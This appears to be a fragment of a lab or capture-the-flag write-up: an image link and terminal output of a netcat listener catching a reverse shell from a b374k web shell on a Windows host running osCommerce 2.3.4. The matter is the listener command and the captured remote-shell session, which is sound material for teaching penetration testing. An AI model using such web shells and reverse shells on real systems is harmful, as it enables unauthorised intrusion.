 └─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.11.57.189] from (UNKNOWN) [10.10.3.125] 49427
b374k shell : connected
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes>